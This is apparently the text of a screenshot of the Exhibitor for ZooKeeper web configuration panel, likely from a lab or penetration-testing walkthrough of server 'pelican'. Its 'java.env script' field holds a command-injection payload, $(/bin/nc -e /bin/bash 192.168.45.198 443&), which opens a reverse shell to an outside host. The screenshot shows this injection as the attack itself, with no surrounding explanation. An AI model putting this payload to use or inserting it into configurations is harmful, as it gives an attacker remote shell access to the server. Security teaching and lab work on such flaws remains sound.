 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/bash 192.168.45.198 443&)